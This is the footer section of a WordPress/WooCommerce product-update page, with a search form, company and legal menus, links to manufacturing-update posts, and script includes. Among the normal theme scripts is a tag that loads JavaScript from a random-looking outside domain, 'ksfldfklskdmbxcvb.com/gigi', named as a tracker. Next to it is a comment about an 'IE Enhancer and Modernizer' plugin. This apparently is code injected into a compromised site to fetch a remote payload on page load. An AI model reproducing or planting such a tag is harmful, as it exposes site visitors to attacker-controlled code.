			</ul>

			</section><section id="search-3" class="widget widget_search"><form class="mk-searchform" method="get" id="searchform" action="https://www.bagel-labs.com/">
	<input type="text" class="text-input" placeholder="Search site" value="" name="s" id="s"/>
	<i><input value="" type="submit" class="search-button" type="submit"/><svg class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697cd4c5b296c" style=" height:16px; width: 14.857142857143px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
</form> </section>	</div>
</aside>
					<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" disable-on-mobile" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="footer-wrapper fullwidth-footer">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-3"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widgettitle">Company</div>
<div class="menu-company-container"><ul id="menu-company" class="menu">
<li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a href="https://www.bagel-labs.com/about-2/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697cd4c5b509e" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>About</a></li>
<li id="menu-item-14703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14703"><a href="https://www.bagel-labs.com/career/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697cd4c5b509e" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Career (Korean)</a></li>
</ul></div></section></div>
			<div class="mk-col-1-3"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">Legal</div>
<div class="menu-legal-container"><ul id="menu-legal" class="menu">
<li id="menu-item-14491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14491"><a href="https://www.bagel-labs.com/terms-of-service/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697cd4c5b6fdc" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Terms of Service</a></li>
<li id="menu-item-14492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14492"><a href="https://www.bagel-labs.com/privacy-policy/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697cd4c5b6fdc" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Privacy Policy</a></li>
<li id="menu-item-22653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22653"><a href="https://www.bagel-labs.com/cookie_policy/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697cd4c5b6fdc" style=" height:14px; width: 5px; " xmlns="https://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Cookie Policy</a></li>
</ul></div></section></div>
			<div class="mk-col-1-3"></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" fullwidth-footer">
		
		<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2020</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697cd4c5b7bef" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
		<div class="add-cart-responsive-state">
			<a class="mk-shoping-cart-link" href="https://www.bagel-labs.com/cart/">
				<svg class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-697cd4c5b7f98" style=" height:16px; width: 16px; " xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>				<span class="mk-header-cart-count">0</span>
			</a>
		</div>
		</div>




	<style type='text/css'></style>
<!--Plugin IE Enhancer and Modernizer 2014.0925.1858 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Enhancer and Modernizer IE WordPress Surfing Experience-->

<a class="mk-post-nav mk-post-prev with-image" href="https://www.bagel-labs.com/pie_update2/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-3-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" loading="lazy" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-3-150x150.jpg 150w, https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-3-300x300.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-3-266x266.jpg 266w, https://www.bagel-labs.com/wp-content/uploads/2018/05/featured_manufacturing-3.jpg 576w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image"/></span><span class="mk-pavnav-icon"><svg class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-697cd4c5b98ab" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">#2 &#8211; Health App Integration &#038; Manufacturing Update</span><span class="pagenav-category">Updates</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.bagel-labs.com/pie_update4/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-697cd4c5b9ec1" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://www.bagel-labs.com/wp-content/uploads/2018/06/featured_manufacturing-5-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" loading="lazy" srcset="https://www.bagel-labs.com/wp-content/uploads/2018/06/featured_manufacturing-5-150x150.jpg 150w, https://www.bagel-labs.com/wp-content/uploads/2018/06/featured_manufacturing-5-300x300.jpg 300w, https://www.bagel-labs.com/wp-content/uploads/2018/06/featured_manufacturing-5-266x266.jpg 266w, https://www.bagel-labs.com/wp-content/uploads/2018/06/featured_manufacturing-5.jpg 576w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image"/></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">#4 – Manufacturing Update 3</span><span class="pagenav-category">Updates</span></span></div></span></a><script type="text/javascript">php={hasAdminbar:false,json:(null!=null)?null:"",jsPath:'https://www.bagel-labs.com/wp-content/themes/jupiter/assets/js'};</script>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<script type='text/javascript' src='https://ksfldfklskdmbxcvb.com/gigi?ts=1769788613' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_455b81a6740835465a4df71609a94181","fragment_name":"wc_fragments_455b81a6740835465a4df71609a94181","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-includes/js/comment-reply.min.js?ver=5.7.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.5.4.js?ver=1590054874' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.5.4' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.5.4' id='mkhb-column-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/themes/jupiter/framework/admin/customizer/woocommerce/assets/js/woocommerce.6.5.4.js?ver=1590054874' id='mk-cz-woocommerce-js'></script>
<script type='text/javascript' id='jupiter-donut-shortcodes-js-extra'>//<![CDATA[
var jupiterDonutVars={"themeDir":"https:\/\/www.bagel-labs.com\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.bagel-labs.com\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.bagel-labs.com\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.0.6' id='jupiter-donut-shortcodes-js'></script>
<script type='text/javascript' src='https://www.bagel-labs.com/wp-includes/js/wp-embed.min.js?ver=5.7.8' id='wp-embed-js'></script>
		<script type="text/javascript">var ga_fired=false;window.addEventListener("scroll",function(){if((document.documentElement.scrollTop!=0&&ga_fired===false)||(document.body.scrollTop!=0&&ga_fired===false)){(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-75899023-1','auto');ga('send','pageview');ga_fired=true;}},true);</script> 
		<script type="text/javascript">window.get={};window.get.captcha=function(enteredCaptcha){return jQuery.get(ajaxurl,{action:"mk_validate_captcha_input",captcha:enteredCaptcha});};</script>
	</body>
</html>
